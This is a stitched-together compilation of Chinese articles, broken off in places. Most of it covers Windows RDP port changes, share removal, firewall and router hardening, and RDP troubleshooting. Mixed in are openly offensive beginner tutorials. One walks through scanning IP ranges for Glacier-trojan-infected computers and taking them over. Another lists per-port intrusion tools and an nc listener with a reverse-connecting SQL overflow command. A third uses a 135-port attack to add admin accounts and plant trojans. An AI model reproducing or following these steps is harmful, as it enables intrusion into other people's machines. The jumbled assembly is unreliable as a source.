更改服务器远程3389端口最简单快速的方法


更改服务器远程3389端口最简单快速的方法
分类:企业IT架构管理及相关2008-07-10 13:21 1073人阅读评论(1) 收藏举报
通过注册表修改3389端口< ----> 为了避免别人扫描远程桌面连接端口,我们可以把3389改端口,方法如下:
打开注册表(开始–》运行–》regedit)依次展开以下键:
HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/Terminal
Server/Wds/rdpwd/Tds/tcp
找到PortNumber这个键值,点10进制,改为你想要改成的端口地址,建议大于1024。还要修改一个地方,展开以下键:
HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/Terminal
Server/WinStations/RDP-Tcp
同样需要修改PortNumber为你想要的端口,注意一定要变成10进制再改,因为默认是16进制的。
以上是WIN2000修改方法。
-------------------------------------------
更改服务器远程3389端口最简单快速的方法开始---运行----regeidt--按ctrl+f 输入portnumber 改第二个和第三个,改了之后保存重启。
-----------------
如何快速修改3389端口终端步骤:打开“开始→运行”,输入“regedit”,打开注册表,进入以下路径:[HKEY_LOCAL_MACHINE--SYSTEM CurrentControlSet--Control--Terminal Server Wds--rdpwd--Tds--tcp],看见PortNamber值了吗?其默认值是3389,修改成所希望的端口即可,例如12345。再打开[HKEY_LOCAL_MACHINE
SYSTEM--CurrentContro1Set--Control--Tenninal Server--WinStations--RDP--Tcp],将PortNumber的值(默认是3389)修改成端口12345。
3389端口修改
修改3389端口 更改远程连接端口方法 开始-->运行-->输入regedit 查找3389: 请按以下步骤查找: 1、HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp下的PortNumber=3389改为自宝义的端口号 2、HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp下的PortNumber=3389改为自宝义的端口号 修改3389为你想要的数字(在十进制下)----再点16进制(系统会自动转换)----最后确定!这样就ok了。 这样3389端口已经修改了,但还要重新启动主机,这样3389端口才算修改成功!如果不重新启动3389还 是修改不了的!重起后下次就可以用新端口进入了! 禁用TCP/IP上的NETBIOS 本地连接--属性--Internet协议(TCP/IP)--高级—WINS--禁用TCP/IP上的NETBI OS 策略五:关闭默认共享的空连接 首先编写如下内容的批处理文件: @echo off net share C$ /delete net share D$ /delete net share E$ /delete net share F$ /delete
net share admin$ /delete 以上文件的内容用户可以根据自己需要进行修改。保存为delshare.bat,存放到系统所在文件夹下的system32\GroupPolicy\User\Scripts\Logon目录下。然后在开始菜单→运行中输入gpedit.msc, 回车即可打开组策略编辑器。点击用户配置→Windows设置→脚本(登录/注销)→登录. 在出现的“登录属性”窗口中单击“添加”,会出现“添加脚本”对话框,在该窗口的“脚本名”栏中输入delshare.bat,然后单击“确定”按钮即可。 重新启动计算机系统,就可以自动将系统所有的隐藏共享文件夹全部取消了,这样就能将系统安全隐患降低到最低限度。
网络安全技术简答题
第1章网络安全概述与环境配置 1. 网络攻击和防御分别包括哪些内容 答:攻击技术主要包括以下几个方面。 (1)网络监听:自己不主动去攻击别人,而是在计算机上设置一个程序去监听目标计算机与其他计算机通信的数据。 (2)网络扫描:利用程序去扫描目标计算机开放的端口等,目的是发现漏洞,为入侵该计算机做准备。 (3)网络入侵:当探测发现对方存在漏洞后,入侵到目标计算机获取信息。 (4)网络后门:成功入侵目标计算机后,为了实现对“战利品”的长期控制,在目标计算机中种植木马等后门。 (5)网络隐身:入侵完毕退出目标计算机后,将自己入侵的痕迹清除,从而防止被对方管理员发现。 防御技术主要包括以下几个方面。 (1)安全操作系统和操作系统的安全配置:操作系统是网络安全的关键。 (2)加密技术:为了防止被监听和数据被盗取,将所有的数据进行加密。 (3)防火墙技术:利用防火墙,对传输的数据进行限制,从而防止被入侵。 (4)入侵检测:如果网络防线最终被攻破,需要及时发出被入侵的警报。 (5)网络安全协议:保证传输的数据不被截获和监听。 2. 从层次上,网络安全可以分成哪几层每层有什么特点 答:从层次体系上,可以将网络安全分成4个层次上的安全:物理安全,逻辑安全,操作系统安全和联网安全。 物理安全主要包括5个方面:防盗,防火,防静电,防雷击和防电磁泄漏。
逻辑安全需要用口令、文件许可等方法来实现。 操作系统安全,操作系统必须能区分用户,以便防止相互干扰。操作系统不允许一个用户修改由另一个账户产生的数据。 联网安全通过访问控制服务和通信安全服务两方面的安全服务来达到。(1)访问控制服务:用来保护计算机和联网资源不被非授权使用。(2)通信安全服务:用来认证数据机要性与完整性,以及各通信的可信赖性。 (感觉如果说是特点的话这样回答有点别扭。。) 3. 为什么要研究网络安全 答:网络需要与外界联系,同时也就受到许多方面的威胁:物理威胁、系统漏洞造成的威胁、身份鉴别威胁、线缆连接威胁和有害程序威胁等。(可详细展开) 6. 网络安全橙皮书是什么包括哪些内容 答: 网络安全橙皮书是根据美国国防部开发的计算机安全标准——可信任计算机标准评价准则(Trusted Computer Standards Evaluation Criteria,TCSEC),1985年橙皮书成为美国国防部的标准,多年以来它一直是评估多用户主机和小型操作系统的主要方法。其他子系统(如数据库和网络)也一直用橙皮书来解释评估。橙皮书把安全的级别从低到高分成4个类别:D类、C类、B类和A类,每类又分几个级别,如表1-1所示。 表1-1 安全级别
如何修改服务器端口号
竭诚为您提供优质文档/双击可除如何修改服务器端口号 篇一:如何修改服务器的端口 如何修改服务器端口 屏蔽端口防止帐号被盗 大家知道,如果服务器的超级管理员帐号或者特权用户的帐号被盗用的话,那么服务器的所有隐私信息都可能会被“任人宰割”;很显然,阻止管理员帐号或特权用户帐号被非法盗用,是保护服务器信息安全的一种途径之一。要想保护好各种帐号信息,除了管理人员自己要小心、细致外,还要想办法“切断”非法用户获取帐号的“通道”;一般来说,黑客或者非法攻击者窃取服务器管理员帐号时,往往都会通过服务器的3389端口来进行的,要是我们能想办法将通往该端口的信息屏蔽掉的话,就能阻止非法攻击者来轻易窃取服务器的各种帐号信息了,这样的话服务器安全就能得到一定程度的保证。要想将3389端口暂时屏蔽掉的话,你可以按照下面的方法来进行: 在屏蔽windowsxp服务器系统中的3389端口时,你可
以右击系统桌面中的“我的电脑”,然后执行右键菜单中的“属性”命令,在弹出的属性设置对话框中,选中“远程”选项卡,接着在对应的选项设置页面中,将“允许用户远程连接到这台计算机”的选中状态以及“允许从这台计算机发送远程协助邀请”的选中状态都取消掉(如图1所示),再单击设置窗口中的“确定”按钮,就可以实现间接屏蔽windowsxp服务器系统3389端口的目的了。 要想暂时屏蔽windows2000或windows20XX服务器中的3389端口时,只要将服务器的系统服务“Terminalservices”停用掉就可以了。在停用“Terminalservices”系统服务时,可以依次单击“开始”/“运行”命令,在随后打开的系统 运行框中,执行服务策略编辑命令“services.msc”,接着 服务器系统将自动打开一个服务列表窗口;双击该窗口中的“Terminalservices”选项名称,打开如图2所示的服务属性设置窗口,检查该窗口中的服务启动状态是否为“已禁用”,要是不是的话,那你必须先单击该窗口中的“停止”按钮,再从启动类型下拉列表中选中“已禁用”选项,之后单击一下“确定”按钮就oK了。 更改端口防止非法连接 尽管通过屏蔽33 89端口的方法,可以有效地保证服务器的安全,可这么一来就会影响到网络管理人员对服务器的远程连接和远程管理
[黑客必学] 最基本的入侵步骤——送给新手
第一步 下载必备的工具软件。1号软件就是端口扫描工具“网络刺客II”,2号软件就是著名的国产木马冰河2.2的控制端。 下载完毕并解压缩之后跟我进行第二步! 第二步 运行1号软件,首先出现的是“网络刺客II注册向导”,别理它,点击“稍后(Q)”就进入了网络刺客II的主界面。 第三步 在网络刺客II的主界面里选“工具箱(U)”-》“主机查找器(H)”,就进入了“搜索因特网主机”界面。 第四步 进入“搜索因特网主机”界面后,“起始地址”栏填XXX.XXX.0.0其中XXX.XXX自己去选 “结束地址”栏填XXX.XXX.255.255其中XXX.XXX 择了,比如你可以选61.128或选61.200等等, 的选择要和前面一样。“端口”栏填7626,其他栏保持默认不动。 好了,以上设置就是要搜索从XXX.XXX.0.0到XXX.XXX.255.255这一段IP地址中有冰河木马的计算机了,再检查一下填对没有?如果一切OK,请点击“开始搜索”。 第五步 观察“总进度”和“段进度”是否在走动。如果没有走动,那一定是IP地址设置不对,请认真检查。如果两个进度都在走动,呵呵,你就成功一半了,至少你会使用网络刺客II 扫描网上开放某一端口的计算机了。 下面你要作的就是静静的等待,学用黑客软件是需要耐心的。大约20-30分钟后,最下面的记录栏里就应该出现记录了(一般情况下,应该有5、6条记录)。每一条记录代表找到的中了冰河木马的一台计算机,前面是该计算机的IP地址,后面是7626(冰河木马端口)。 第六步 点击“停止搜索”,但不要退出程序,到第十二步时还要用。运行2号软件冰河,进入冰河主界面。选“文件[F]”-》“添加主机[A]”进入添加主机窗口。 第七步 在“添加主机”窗口,“显示名称”里填入第五步里搜索到的第一条IP地址,当IP地址填入“显示名称”里后,“主机地址”里就自动填入相同的IP了。“访问口令”不填,“监听端口”保持默认的7626。 好了,检查一下IP有没有填错,如果OK,点击“确定”,在冰河主界面的“文件管理器”里就出现了刚才填入的IP地址了。 第八步 这一步和下一步最重要,请认真看清楚!在冰河的主界面里,点击“文件管理器”里的“我的电脑”,这时“文件管理器”右边的框里就会出现你自己的硬盘分区。比如,如果你的硬盘分的是四个区,“文件管理器”右边的框里就会从上往下依次出现C:、D:、E:、F:,如果你的硬盘分的是两个区,就会出现C:、D:。 第九步 点击“文件管理器”里刚才输入的第一条IP地址,稍等片刻(网速慢的情况下约10-30秒),在“文件管理器”右边的框里就会出现对方计算机的硬盘分区了。看到了吗?看到了?呵呵,祝贺你,你已经成功地进入对方的计算机了!!!!! 第十步 你发现没有出现对方计算机的硬盘分区!!呵呵,别急,看看冰河主界面最下端的状态栏里有什么提示,如果是下面两种情况,就放弃,返回第七步,填入搜索到的第二条IP地址:
windows修改3389端口、关闭端口及共享文件的办法
WinXP和Win7修改3389端口方法: 1、在运行里面输入:“regedit”,进入注册表,然后找到HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Terminal Server \ Wds \ rdpwd \ Tds \ tcp 这一项。 2、找到“PortNumber”处,鼠标右键选择“修改”,选择十进制,换成你想修改的端口(范围在1024到65535)而且不能冲突,否则下次就无法正常启动系统了。 3、然后找到HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Terminal Server \ WinStations \ RDP-Tcp。 4、在右侧找到”PortNumber处”。注意,这次的端口要和上次修改的端口一致。 5、然后系统重新启动下,就可以用3389连接器远程连接操作了。 连接时,比如修改成“1234”远程桌面IP为:255.255.255.255:1234 这样就可以连接了。 1、关闭无用端口方法一 默认情况下,Windows有很多端口是开放的,在你上网的时候,网络病毒和黑客可以通过这些端口连上你的电脑。为了让你的系统变为铜墙铁壁,应该封闭这些端口,主要有:TCP 135、139、445、593、1025 端口和UDP 135、137、138、445 端口,一些流行病毒的后门端口(如TCP 2745、3127、6129 端口),以及远程服务访问端口3389。下面介绍如何在WinXP/2000/2003下关闭这些网络端口: 第一步,点击“开始”菜单/设置/控制面板/管理工具,双击打开“本地安全策略”,选中“IP 安全策略,在本地计算机”,在右边窗格的空白位置右击鼠标,弹出快捷菜单,选择“创建IP 安全策略”(如右图),于是弹出一个向导。在向导中点击“下一步”按钮,为新的安全策略命名;再按“下一步”,则显示“安全通信请求”画面,在画面上把“激活默认相应规则”左边的钩去掉,点击“完成”按钮就创建了一个新的IP 安全策略。 第二步,右击该IP安全策略,在“属性”对话框中,把“使用添加向导”左边的钩去掉,然后单击“添加”按钮添加新的规则,随后弹出“新规则属性”对话框,在画面上点击“添加”按钮,弹出IP筛选器列表窗口;在列表中,首先把“使用添加向导”左边的钩去掉,然后再点击右边的“添加”按钮添加新的筛选器。 第三步,进入“筛选器属性”对话框,首先看到的是寻址,源地址选“任何IP 地址”,目标地址选“我的IP 地址”;点击“协议”选项卡,在“选择协议类型”的下拉列表中选择“TCP”,然后在“到此端口”下的文本框中输入“135”,点击“确定”按钮(如左图),这样就添加了一个屏蔽TCP 135(RPC)端口的筛选器,它可以防止外界通过135端口连上你的电脑。 点击“确定”后回到筛选器列表的对话框,可以看到已经添加了一条策略,重复以上步骤继续添加TCP 137、139、445、593 端口和UDP 135、139、445 端口,为它们建立相应的筛
解决远程桌面无法连接问题实例说明
常见提示如下: 客户端无法建立跟远程计算机的连接。 导致这个错误的可能的原因是: 1) 远程计算机上的远程连接可能没有启用。 2) 已超出远程计算机上的连接最大数。 3) 建立连接时出现了一个网络错误。 具体的解决办法: 有时候是这个错误提示:由于网络错误,连接被中断,请重新连接到远程计算机 远程连接我肯定是开启了的,防火墙里面3389端口也是打开的,并且连接其他的服务器就可以连接上,说明我本 机没问题,用扫描软件,扫描了一下这个服务器,显示IP和端口都是存在的,说明这个服务器网络也没问题,实 在没办法,只有不断的测试,后来在系统日志里面看到很多条系统错误信息。其中:严重错误“RDP 协议组件 "DA TA ENCRYPTION" 在协议流中发现一个错误并且中断了客户端连接。”引起了我的主要。 几经周折得知这是因为Certificate子键负责终端服务通信中数据信息的认证和加密,它一旦被损坏,终端服务的 协议组件就会检测到错误,中断客户机与终端服务器之间的通信。导致Certificate子键损坏的原因很多,如管理 员安装和卸载某些系统软件、对终端服务参数的不合理配置等。这时我们需要重置该键值中的内容,才能修复终 端服务。 进入注册表编辑器窗口,展开“HKEY_LOCAL_MA CHINE\ SYSTEM\CurrentCon trolSet\Services\TermService\ Parame ters”,找到名为“Cer tificate”的子键,将它删除,重新启动XP系统或Windows 2000 Server服务器
,系统就会重新生成“Certificate”子键,这样客户端就能正常连接到终端服务器了。 在终端服务器出现无法连接的问题后,我们首先要判断这是不是网络故障引起的,检测远程客户端和XP系统 (Windows 2000 Server服务器)是否能够正常连接到网络;然后就要检查终端服务器的加密级别是否设置过高。排 除上述原因后,就有可能是“Certificate”子键损坏了。此外,“HKEY_LOCAL _MACHINE\ SYSTEM\Cur rentControlSet\Services\Term Service\Parameters”下的“X509 Certificate”和“X509 Certificate ID” 损坏了也有可能导致终端服务出现问题,它们的修复方法与“Certificate”子键损坏后的修复方法相同。 讲开了,另外将其他几种远程连接的错误解决方法也附上,以方便需要的朋友: 提示“本地计算机客户端访问许可不能升级或更新”的解决方法 1、打开被控机的注册表编辑器,定位到HKLM\SOFTWARE\Microsoft\MSLicensing。 2、备份MSLicensing键。 3、删除MSLicensing键,重启系统。 提示“客户端无法连接到远程计算机”。 远程计算机不可到达(ping不通或者被中途的园区网防火墙挡住),或是被控机防火墙没有开相应的端口,或是 根本没有开启服务端。 提示“远程计算机已结束连接”。的解决方法 1、打开被控机的注册表编辑器,定位到HKLM\SYSTEM\ControlSet001\Enum\Root\RDPDR,备份该项;右键单击该 项,选择“权限”,为当前登录的用户增添“完全控制”的权限。 2、新建key文件,将以下内容写入,双击导入注册表后重启计算机即可。 Windows Registry Editor V ersion 5.00 [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Enum\Root\RDPDR\0000] "ClassGUID"="{4D36E97D-E325-11CE-BFC1-08002BE10318}" "Class"="System" "HardwareID"=hex(7):52,00,4f,00,4f,00,54,00,5c,00,52,00,44,00,50,00,44,00,52,\ 00,00,00,00,00 "Driver"="{4D36E97D-E325-11CE-BFC1-08002BE10318}\\0030" "Mfg"="(标准系统设备)"
如何更改思科路由器端口(20210108120419)
如何更改思科路由器端a 导读:我根据大家的需要整理了一份关于《如何更改思科路由器端口》的 内容,具体内容:我们大家使用的多数思科路由器产品的telnet登录的 远程端口号都是23, 一些攻击者可以利用这个端口号来入侵。所以为安全起见,修改默认端口号并阻塞23号端口是提高安全性绝对不能忽视的,下面?… 我们大家使用的多数思科路由器产品的telnet登录的远程端口号都是23, —些攻击者可以利用这个端口号来入侵。所以为安全起见,修改默认 端口号并阻塞23号端口是提高安全性绝对不能忽视的,下面讲解给VTY 接口配置密码、修改telnet端口号和阻塞23号端口的4个步骤,一起来。 第一步:给VTY接口配置密码 Router (config) ttline vty 0 X 其中X根据不同的型号数字而不同Router (config-line) ttpassword Telnet 的密码tt#设置Telnet 的密码 Router (config-line) ttlogin tt#启用密码验证 第二步:修改telnet端口 Router (config-line) ttrotary N #tt这里N 表示数字(在Cisco3500 上范围为,修改以后的端口以3000为基数再加上N即可,例如N二2,则可用于登陆的telnet端口就是3002) 第三步:阻塞默认23端口
1)设置一个扩展访问列表 Router(config)#access~list 101 deny tcp any any eq 23 Rou ter (conf ig) ttaccessTist 101 perm it ip any any 当然,如果想限制Telnet到路由器上IP范围,可以将access-list 101 permit ip any any 修改为: access-list 101 permit ip A. B? C? D E. F? G? H I. J? K?L W. X. Y? Z 其中:A. B. C. D Source address (源地址); E. F. G. H Source wildcard bits (源地址的反掩码); I. J. K. L Destination address (目标地址); W. X. Y. Z Destination wildcard bits (目标地址的反掩码); 2)将访问列表应用在VTY接口上 Router(config-line)# line vty 0 X Router(config-line)#access-class 101 in 第四步:测试 telnet 路由器IP 3002
各个端口的入侵方法(入侵菜鸟必看)
各个端口的入侵方法(入侵菜鸟必看)1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPass.exe 进行字典暴破(字典是关键) 最后SQLTools.exe入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。 nc -vv -l -p 本机端口sqlhelloF.exe 入侵ip 1433 本机ip 本机端口 (以上反向的,测试成功) sqlhelloz.exe 入侵ip 1433 (这个是正向连接) 2. 4899端口入侵 用4899过滤器.exe,扫描空口令的机器 3. 3899的入侵 对很早的机器,可以试试3389的溢出(win3389ex.exe) 对2000的机器,可以试试字典暴破。(tscrack.exe) 4. 80入侵 对sp3以前的机器,可以用webdav入侵; 对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe) 可以利用SQL进行注入。(小榕的注入软件)。 5. serv-u入侵(21端口) 对5. 004及以下系统,可用溢出入侵。(serv5004.exe) 对5.1.0.0及以下系统,可用本地提升权限。(servlocal.exe)
====================================== 对serv-u的MD5加密密码,可以用字典暴破。(crack.vbs) 输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt)的比较,得到密码。如:cscript crack.vbs ib0AD10648F17E9E8D1FF316C1BA75105A 6. 554端口 用real554.exe入侵。 7. 6129端口 用DameWare6129.exe入侵。 8. 系统漏洞 利用135、445端口,用ms03026、ms03039、ms03049、ms04011漏洞, 进行溢出入侵。 9. 3127等端口 可以利用doom病毒开的端口,用nodoom.exe入侵。(可用mydoomscan.exe查)。 10. 其他入侵 利用shanlu的入侵软件入侵(WINNTAutoAttack.exe)。 各种端口的入侵方法1. 1433端口入侵 scanport.exe 查有1433的机器 SQLScanPas*.**e 进行字典暴破(字典是关键) 最后SQLTool*.**e入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。
端口对应表
端口:6970 服务:RealAudio 说明:RealAudio客户将从服务器的6970-7170的UDP端口接收音频数据流。这是由TCP-7070端口外向控制连接设置的。 端口:7323 服务:[NULL] 说明:Sygate服务器端。 端口:8000 服务:OICQ 说明:腾讯QQ服务器端开放此端口。' 端口:8010 服务:Wingate 说明:Wingate代理开放此端口。 端口:8080 服务:代理端口 说明:WWW代理开放此端口。 端口:137 说明:SQL Named Pipes encryption over other protocols name lookup(其他协议名称查找上的SQL命名管道加密技术)和SQL RPC encryption over other protocols name lookup(其他协议名称查找上的SQL RPC加密技术)和Wins NetBT name service(WINS NetBT名称服务)和Wins Proxy都用这个端口。 端口:161 说明:Simple Network Management Protocol(SMTP)(简单网络管理协议) 端口:162 说明:SNMP Trap(SNMP陷阱) 端口:21 服务:FTP 说明:FTP服务器所开放的端口,用于上传、下载。最常见的攻击者用于寻找打开anonymous的FTP服务器的方法。这些服务器带有可读写的目录。木马Doly Trojan、Fore、Invisible FTP、WebEx、WinCrash 和Blade Runner所开放的端口。 端口:22 服务:Ssh 说明:PcAnywhere建立的TCP和这一端口的连接可能是为了寻找ssh。这一服务有许多弱点,如果配置成特定的模式,许多使用RSAREF库的版本就会有不少的漏洞存在。 端口:23 服务:Telnet 说明:远程登录,入侵者在搜索远程登录UNIX的服务。大多数情况下扫描这一端口是为了找到机器运行
服务器远程桌面3389端口修改方法和修改后的...
服务器远程桌面3389端口修改 方法和修改后的登录方式 1、开启远程桌面(具体步骤)省略。 2、如开启不成功,可以打开服务servers.msc检查Terminal Services服务是否 开启,并且不要忘记检查windows自带防火墙设置。 3、修改远程桌面连接端口:Windows远程桌面默认需要用到的端口是tcp3389。 如果修改端口,打开开始—运行—输入regedit进入注册表,然后找到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp 下的PortNamber,将它的值改为你想要的端口就可以了,如1234。如图: 4、继续修改端口配置 HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server \WinStations\RDP-Tcp,将PortNumber的值改为十进制的1234。
这样,如果直接在客户端输入IP或计算机名就没办法访问了,要访问必需输入IP或计算机名加上:端口,但是必须从启动电脑生效。
5、用修改后的端口进行登录:远程桌面连接画面。设置好相关参数后,另存为 Default.rdp文件,如图标所示。 6、打开文件,用记事本方式,具体内容如下: screen mode id:i:2 desktopwidth:i:1440 desktopheight:i:900 session bpp:i:16 winposstr:s:0,1,245,48,1405,858 full address:s:192.168.1.125 compression:i:1 keyboardhook:i:2 audiomode:i:0 redirectdrives:i:0 redirectprinters:i:0 redirectcomports:i:0 redirectsmartcards:i:1 displayconnectionbar:i:1 autoreconnection enabled:i:1 username:s:Administrator domain:s:FX-XCG alternate shell:s: shell working directory:s: disable wallpaper:i:1 disable full window drag:i:1 disable menu anims:i:1 disable themes:i:0 disable cursor setting:i:0 bitmapcachepersistenable:i:1 server port:i:1234(注意在没修改,默认使用3389端口时,这里是没有端口参数的,当你修改后就必须另外指出来。在最后一行加上server port:i:1234保存即可。这样就可以登陆了。
常用的端口入侵
21端口: 21端口是默认的FTP端口,利用方式:弱口令探测/溢出 目前我还没看到远程溢出的,SERU的本地溢出漏洞风靡一时,曾经很多服务器就在沦丧于这个漏洞。 22端口 22端口是SSH远程登录协议,利用方式:弱口令探测 23端口 23端口是TLENET的默认端口,利用方式:弱口令探测/溢出 一般大家用弱口令探测得比较多,但是成功率比较低,还是溢出来得快,毕竟权限高,想做什么都可以! 25端口 25端口是SMTP协议的默认端口,邮件接收服务器。利用方式:溢出 53端口 53端口是DNS服务的默认端口,提供域名服务器, 利用方式:溢出。这个今年很火,我试了一下,一晚上差不多可以溢出10W台开几抬肉鸡的话 79端口 79端口Finger服务的默认端口(查询远程主机在线用户等信息),可以在辅助入侵中获取更多的主机信息。利用FINGER服务可以查询到主机很多敏感的信息,在入侵的时候常常可以起到意想不到的作用。
80端口 80端口是IIS的默认端口,全球信息网超文本传输协议(www)。利用方式:IIS溢出/SQL注入/旁注/跨站。不过一部分路由器的远程管理端口也是80。SQL注入大家已经很熟悉了吧,IIS溢出也只存在那些很老的机器上,看运气了。 110端口 110端口提供 Pop3 服务。邮件发送服务器。利用方式:溢出。 135端口 135端口提供查询服务。利用方式:IPC$(Internet Process Connection)入侵。 网上教程非常多,不多说了。 137端口 137端口统共NetBIOS 数据报(UDP)服务。 139端口 139端口提供共享资源服务(NetBios-SSN),用在IPC$入侵中。上面这三个端口可以综合利用。 161端口 161端口是远程管理设备(SNMP)的默认端口。这个很多小菜不知道怎么利用,那么重点来说说这个。 SNMP是简单网络管理协议,不清楚百度一下,很多小菜扫描出来了SNMP的弱口令,比如private,public等等,但是不知道怎么利用,这里介绍两款工具:IP NetWork browse 和LANguard NetWork Scnaner,这两个工具都可以扫描SNMP,而且可以扫描到,磁盘,服务,
135端口入侵的方法(简单)
135端口入侵的方法(简单) (1)通过135端口入侵,攻击者首先需要查找网络上存在135端口漏洞的主机地址,在查找此类主机过程中,可以使用一些扫描工具,比如SuperScan就是典型的端口工具之一。在SuperScan“开始”文本框中输入需要扫描的起始地址,然后在“结束”文本框里填写好扫描结束的IP地址,在“扫描类型”选项中选择“所有端口定义”单选按钮,并在右侧的文本框中输入“135”。再点击“开始”按钮即可开始扫描。扫描结束后,在下方的列表中可以查看目标主机打开的端口。然后再点击“Save”按钮选好保存路径,把里面有漏洞的IP整理下即可。 (2)得到有漏洞后,我们还有一个功能强大的扫描工具,比如NTSscn汉化版。然后在“主机文件“处点击“打开”按钮找到我们刚才保存的IP路径,在连接共享$处选择“WMI扫描”,在“扫描打开端口的主机”处填写135端口。最后点击“开始”即可。要不了多久就会有结果显示。 (3)获得漏洞主机用户名以后,我们需要一个开启的工具,那就是Recton v2.5。好了,万事具备之欠那“东风”拉。把刚刚扫描的IP输入TELNET界面的“远程主机”处,以及用户名和密码,不过一般情况下密码都是空。下一步点击“开始执行”按钮等待把TELNET打开吧。打开后按WIN+R输入CMD进入再输入Telnet IP 回车,会提示让你输入用户名,把用户名输入后,回车即可进入主机。而且得到的还是SYSTEM 权限。 下一步就是为我们加了拥有管理员权限的用户,看看我杰作。最后我们可以上传一些远程性木马软件作为后门,比如灰鸽子,冰河等。在这里我就不在展示。我还是喜欢3389端口,那我就给他上传个开启3389的脚本,不过对于开启3389端口的工具网上还真的不少,比如Recton v2.5就有这个功能。好了3389端口已经成功开启大家看我连接的
ftp服务器端口号能修改吗
竭诚为您提供优质文档/双击可除ftp服务器端口号能修改吗 篇一:对服务器的ftp端口进行修改 对服务器的ftp端口进行修改 对服务器的ftp端口进行了修改,把21端口改了,比如221端口,就这样用221连接的时候,连接登录成功,但打不开目录,为何,总结如下: 1、完成一个FTp的传输过程不仅仅只需要21一个端口,而是2个端口,21端口只是一个命令端口,其实另外还有一个数据端口,我想这就是有些朋友在内网架设FTp并且在网关上做了21端口的映射之后外网还是不能访问的原因吧,另外一个数据端口是多少呢?这又牵涉到另外一个问题。 2、FTp具有两种模式,分别是port模式(也叫主动模式)和pasv模式(也叫被动模式),怎么来理解这两种模式呢?我来打个比喻吧,在主动模式下:客户端给服务器端的21端口发命令说,我要下载什么什么,并且还会说我已经打开了自己的某个端口,你就从这里把东西给我吧,服务器知道后就会通过另外一个数据端口把东西传给客户端,这就是主动模
式,可以理解为服务端主动给客户端传输文件;在被动模式下:客户端给服务器端的21端口发命令说,我要下载什么什么,服务器端知道后,就打开一个端口,然后告诉客户端,我已经打开了某某端口,你自己进去拿吧,于是客户端就从那个端口进去拿文件了,这就是被动模式,可以理解为服务端被客户端拿走了东西,哈哈,可以看懂吧。 在FTp的历史中,本来只有主动模式的,但是为什么又出现了被动模式呢?这又牵涉到另外一个问题了,呵呵~ 3、在很久以前(我也不知道多久),地球上还没有什么共享上网这种技术,但是后来出现了,所以也就有了下面的问题,大家都知道,共享上网就是很多台电脑共享一个公网Ip去使用internet,再打个比喻吧,某个局域网共享210.33.25.1这个公网Ip上网,当一个内网用户 192.168.0.100去访问外网的FTp服务器时,如果采用主动模式的话,192.168.0.1告诉了FTp服务器我需要某个文件和我打开了x端口之后,由于共享上网的原因, 192.168.0.1在出网关的时候自己的Ip地址已经被翻译成了210.33.25.1这个公网Ip,所以服务器端收到的消息也就是210.33.25.1需要某个文件并打开了x端口,FTp服务器就会往210.33.25.1的x端口传数据,这样当然会连接不成功了,因为打开x端口的并不是 210.33.25.1这个地址,在这种情况下被动模式就有用
修改Windows Server 2008R2远程桌面连接端口号
修改Windows Server 2008R2远程桌面连接端口号 引言: 默认状态下,Windows Server 2008 R2 远程桌面端口号为3389,这一端口最好不要开,也就是说不要开启远程桌面,因为,HACKER会通过这一端口进入您的计算机,种植木马,但有时为了维护的需要,不得不开启远程桌面连接,为了系统安全性,建议修改远程桌面连接端口号。 修改远程桌面端口需要两个步骤: 1、打开注册表 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp],修改右边PortNamber的值,其默认值是3389,修改成所希望的端口即可,例如3309 2、再打开注册表 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentContro1Set\Control\Tenninal Server\WinStations\RDP-Tcp],修改右边PortNamber的值,其默认值是3389,修改成所希望的端口即可,例如3309
3、修改完后需要重启生效,注意防火墙的问题(远程桌面开启基于防火墙开启的情况下,默认先打开 远程桌面,然后在关闭防火墙,最后修改远程桌面连接端口号)! 4、在cmd下输入”tasklist /svc”验证远程桌面端口号 tasklist /svc --显示每个进程中主持的服务。 5、查看进程的PID,有几个svchost.exe我们要看的是有termservice服务那个(此为远程桌面服务 进程),它对应的PID为1912 6、下面就是查看PID为1912对应的端口,可以看到PID-1912对应的端口后为3309,即为我们之前 设置的远程桌面的端口号
windows防火墙修改端口方法
windows防火墙修改端口方法 windows防火墙修改端口方法一1、点击【开始】按钮在弹出的菜单中点击【控制面板】项 2、在弹出的控制面板窗口中,点击【windows防火墙】 3、在弹出的窗口左侧中点击【高级设置】,进入高级安全windows防火墙设置项 4、要想设置防火墙策略其实主要是针对端口的入站和出站规则进行设置,也就是告诉系统哪个门(端口)可以让什么样的人(链接),如何进出的策略,因此我们要设置入站和出战规则,点击左侧【入站规则】,然后点击右侧【操作】项中的【新建规则】按钮,弹出窗口。 5、选中【端口】点击下一步 6、选中【tcp】,并选中【特定本地端口】在后面的输入框中输入端口号,如1012点击下一步 7、选中指定的操作为【允许连接】点击下一步 8、选择规则应用的网络,默认是全部选中的,采用默认即可,点击下一步 9、为新建的规则起名并做相应的描述,点击完成 10、此时返回windows防火墙设置窗口,点击【入站规则】项,可以看到我们新建的防火墙入站规则,因为网络的连接一般都是双向的所以我们仅仅设置入站规则是不够的,还需要设置出
